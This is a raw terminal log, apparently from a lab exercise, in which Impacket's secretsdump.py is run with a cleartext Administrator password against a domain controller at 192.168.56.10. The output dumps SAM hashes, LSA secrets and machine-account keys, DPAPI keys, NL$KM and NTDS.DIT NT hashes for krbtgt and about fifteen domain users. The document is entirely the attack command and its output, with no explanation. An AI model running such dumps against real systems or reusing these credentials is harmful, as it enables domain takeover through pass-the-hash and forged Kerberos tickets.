 ❯ secretsdump.py 'CS.ORG/Administrator:eyadeltaher@0@192.168.56.10' -outputfile /home/eyad/Desktop/DEPI/Domain_2/vulen\ AD/secretdump.txt
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xac357535729d3abb9c2bde8bec7984e8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:671033c111b0bbc33562674998092db3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
cs\DC01$:aes256-cts-hmac-sha1-96:efc5a737d9bec29bdddc748a1d5481e92fe0445a1d1b7dfc1463c1e2523319a3
cs\DC01$:aes128-cts-hmac-sha1-96:5196d754a17201df343a7bc6caa5a32f
cs\DC01$:des-cbc-md5:0d2c58fe8038ec6e
cs\DC01$:plain_password_hex:f9584a10a8963b502b6b39de63b660878f0934b7a5436e6086751f825d44ee2d199065f1860c210c9e78b64d368035bbaaedfc172e2a0b95dece1dc3e7c9e48ae5326697b5e889cfc114873f21d83c5
3dfd5e7f5a2df623bd90ed66c64e50a84ef1149c56d4d4703ed679e093b52740ab37d9d02abbbf04e482102079a4dec60a288d9c1806d6320b9cdf284e0ae3810c3535735424a0b243f151ae1c880027238c5de46d2f9862fae540cfa11
a7abaa701fb90cf36e531e40862607156bb377dd7322868af134609e2b3d9ebe4076f9123ecc1a78e8b0cf32526c3cda394c7b03a08453ece98d303c319001b3d8b8b9
cs\DC01$:aad3b435b51404eeaad3b435b51404ee:35e8bf6d49a50038e4d3c7ba8dcba481:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc1df8df29beb4cff75656e42630c4117f1c43df9
dpapi_userkey:0x7d4fca12ee838ee5076603e375dd2f912d588ca1
[*] NL$KM
0000   61 E6 F9 DA A4 6B BB AC  57 AF 94 BD 49 C7 D3 4E   a....k..W...I..N
0010   4C D6 01 9C 50 D0 4F F8  FE 6D C8 4E 52 CE 48 B1   L...P.O..m.NR.H.
0020   B4 75 B9 2C 5E A0 32 4A  62 79 F0 A2 55 A0 C2 A1   .u.,^.2Jby..U...
0030   79 A5 A3 78 37 C1 1F F4  96 1C FA 12 76 A4 5B 79   y..x7.......v.[y
NL$KM:61e6f9daa46bbbac57af94bd49c7d34e4cd6019c50d04ff8fe6dc84e52ce48b1b475b92c5ea0324a6279f0a255a0c2a179a5a37837c11ff4961cfa1276a45b79
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:671033c111b0bbc33562674998092db3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:756d9c4cf4af8bc68e74967b580bebb4:::
cs.org\manya.lilllie:1103:aad3b435b51404eeaad3b435b51404ee:bfa16f7dc6d7189ac29481b87f606e54:::
cs.org\avis.charmine:1104:aad3b435b51404eeaad3b435b51404ee:fc5956ecab667ea3f6eafb5360e782cc:::
cs.org\gratia.khalil:1105:aad3b435b51404eeaad3b435b51404ee:36f341dfe2b1fa01e0c63dc09184bdfd:::
cs.org\cass.lorelle:1106:aad3b435b51404eeaad3b435b51404ee:b8ea5c074b2116f19a420a1c1b33bc9a:::
cs.org\electra.amalia:1107:aad3b435b51404eeaad3b435b51404ee:24e80008e5d5f8fb1b642f7add45a8b9:::
cs.org\georgina.jennie:1108:aad3b435b51404eeaad3b435b51404ee:f345eeebaedd763d28dfb4c58df366ba:::
cs.org\pepi.allyn:1109:aad3b435b51404eeaad3b435b51404ee:fd5527aaafb89c2f81cd039f0a593496:::
cs.org\ronni.octavia:1110:aad3b435b51404eeaad3b435b51404ee:610d852bf57707bbe315de101add77ab:::
cs.org\amye.nicolea:1111:aad3b435b51404eeaad3b435b51404ee:55bdea05acf973920b198c6c97db924e:::
cs.org\calli.adena:1112:aad3b435b51404eeaad3b435b51404ee:87a1bdfc309faca377bb233952eef0e7:::
cs.org\gloria.cherri:1113:aad3b435b51404eeaad3b435b51404ee:c2e3ecca29abda82af549f3beb1012cc:::
cs.org\ethelda.aurea:1114:aad3b435b51404eeaad3b435b51404ee:e9905143a00bd332ffb8c420818070cb:::
cs.org\anabelle.law:1115:aad3b435b51404eeaad3b435b51404ee:8811b734230133aaa081e3cbbfb8b8c9:::